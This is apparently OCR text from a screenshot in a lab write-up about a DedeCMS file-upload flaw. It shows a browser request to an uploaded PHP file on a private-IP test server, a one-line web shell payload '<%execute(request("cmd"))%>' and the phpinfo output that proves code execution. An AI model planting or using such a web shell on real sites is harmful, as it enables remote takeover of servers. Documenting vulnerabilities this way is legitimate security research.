 Load URL
http://172.16.244.129/dedecms/uploads/allimg/180605/1-1P6052151560-L.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=phpinfo();
<%execute(request("cmd"))%>
Notice: Use of undefined constant cmd - assumed 'cmd' in C:\Users\l1nk3r\Desktop\PHPstudy\WWW\dedecms\uploads\allimg\180605\1-1P6052151560-L.php on line 27
PHP Version 5.4.45
php
System Windows NT WIN-6B1322EA8GJ 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
Command "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler